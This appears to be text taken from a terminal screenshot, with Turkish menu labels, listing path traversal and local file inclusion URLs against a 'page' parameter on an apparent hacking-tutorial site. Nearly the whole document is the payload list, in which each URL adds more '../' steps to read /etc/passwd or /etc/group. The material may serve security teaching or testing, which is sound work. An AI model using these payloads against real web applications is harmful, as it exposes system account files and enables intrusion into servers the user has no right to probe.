 Dosya Düzenle Görünüm Ara Uçbirim Yardım
http://hackingyontemleri.com/fileincl/example1.php?page=/etc/group
http://hackingyontemleri.com/fileincl/example1.php?page=../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../../etc/passwd
http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../../../../etc/pa
sswd